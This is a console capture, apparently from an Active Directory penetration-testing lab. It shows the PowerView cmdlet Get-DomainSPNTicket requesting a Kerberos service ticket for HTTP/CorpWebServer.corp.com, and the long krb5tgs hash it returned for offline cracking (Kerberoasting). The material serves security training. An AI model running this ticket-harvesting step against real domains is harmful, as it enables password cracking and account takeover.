 PS C:\Tools\active_directory> get-domainspnticket
cmdlet Get-DomainSPNTicket at command pipeline position 1
Supply values for the following parameters:
SPN[0]: HTTP/CorpWebServer.corp.com
SPN[1]:
TicketByteHexStream  :
Hash                 : $krb5tgs$HTTP/CorpWebServer.corp.com:1571653B99299E4D6442914428396595$E5401D3D14E3873E79874B64F36165090521BB12473E406972
5A6D21B8CBB0B63BDD3183A06CC1B6E3F3F8C4AF8DDF59E8AF274F6C0A4D67F1B9E7FCFE5EF4574E0443DEC5554D50D3DE06713392A4830D377999D2
F7D3304BD8845DB00D35A7EDE44D1209BD46AC0BE9B65EF2E02C60BF9CECE0D36CCB4F4844D7E36399C5C64EC5CF2B91AB52C61AE46662DD5FA808D1
9BE48DD948351EBCAC46813198F874EEB719F7C84931CA978442DCD58A76A24E8194E94464351EB5FACFEBA5A020AF91DABD624892B5C588A2A84D6D
6AC11DE6381289F70F40F1E36AFC866B335498548D45826C629F5A4D85912086545BCB57A5F07DAB1B8F5FBD6DDDECCC656BACDBECA8C7280BD9C9BD
F1B665D53F0D80D9A5F38E7EEDC0799F6EE26BFE302A62025E3B4525928FA4D3C2C2C9170C5322959B45251E2287EFC9A22E25581B012057E9F0B15A
7A12455425F1491C9E98EA1989F96ED830E616772AADDC98759630F71CBD3E9EE0FB89C04186BFA8A8ADBD5551F28EF0BA745A39CC3A9A108DF34197
5E18B12C4BFD3CF493EAD408CD043BC239CEA71C0B4CFEDEAAE2713D921B21D5CFF1FB01B1FE330037A2D3A50578B2ABC95B12435CBA8116FCFB89E7
A2DD481CA6F6A80B70E7367B400CDDC8D863C73E2A32429BC60E4AA91CA010125FAAA0FE7C8B274478BE1BD4B99FA864B896C0135A3F112EB7B6EA15
1FD6ECB02320C8375E1993B1F69C9279975DE9279CD1591412C438FD1ACF74A08550483057DCE0FCB913FD1061F42992BBD7EE0F29E45A66AED56CFF
75D79E124B81E74A4C34C9FE387E15984281C0AA5982EA3D8FE80CFFFB8060A97C1A5A721BE1BED33AFDB6B29A52FB79D3A5DC0D3CF796F991E63BE7
6B662C4C49011D76BDA90A49DCD515D0E981262C092B079B7BB4235CF48052413DF00F500717F35362F687F15E6F6DBF7EC50CC87381519B54D83F65
9B2163108736A65A5D74717F4902120F1384311EF411948C3FA9B0076AB2994E25BC644C43B54A0B6201AB3C7E6B8911E609EE6B70A54F71149D325F
B41164FDB077589544464A9A2D6722325B6FDEBFAEDD03E123D1FC654CF8F0CD38C9BEEE1CE7436D0FCDC8AEC21EAAFA62610F3CD80BBA6058589994
4DF0989A62FFB1691E8B787FD362EC365E5326A65B10CC4BC2EE1890F8BA3D5C6FBF8124F2532A64AE0AD511194650A81CC23252C4E6D59DB757313B
C014BA54355C959EB611AB5047DF5B5E5B3F6BDB06DD73EAA9BFBFC5DD2303549D00C903E606CAD3AF5778D74F69DF8497E80A4960CFAB366D0FE62F
D9455C4F05E0FAFC4E49A0A1041FB23620CCFECFF55FC6099BF78947D0D4001A87AAEDA37C90FC289B2B02D6C51C366ED59E3723C6ABE9DED899A320
BA92120121611DE0
SamAccountName       : UNKNOWN
DistinguishedName    : UNKNOWN
ServicePrincipalName : HTTP/CorpWebServer.corp.com